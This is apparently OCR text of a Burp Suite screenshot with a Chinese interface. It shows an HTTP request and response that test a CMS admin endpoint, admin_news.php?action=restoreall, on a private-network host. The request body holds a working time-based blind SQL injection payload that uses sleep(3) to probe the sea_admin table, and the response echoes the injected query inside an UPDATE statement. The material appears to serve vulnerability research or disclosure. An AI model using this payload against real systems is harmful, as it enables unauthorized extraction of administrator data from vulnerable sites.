 发送
取消
目标: http://192.168.255.156
HTTP/1
请求
美化 Raw Hex Query params Body params 链接
\n
1 POST /8mrumn/admin_news.php?action=restoreall HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 66
15
16 e_id[0]=if((select id from sea_admin limit 0,1)like(1),sleep(3),0)
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo 链接
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jan 2025 10:52:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 1554
12
13 update sea_news set n_recycled=0 where n_id in(if((select id from
sea_admin limit 0,1)like(1),sleep(3),0))<html>
14 <head>
15 <title>
提示信息
</title>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximu
m-scale=1,user-scalable=no">
17 <base target='_self'/>
18 <style>
body{
background:#f9fafd;
color:#818181
}
Search
0高亮
Notes
Inspector
Notes
完成
1,918字节 | 3,034 millis
Event log (7)
All issues (21)
内存: 305.9MB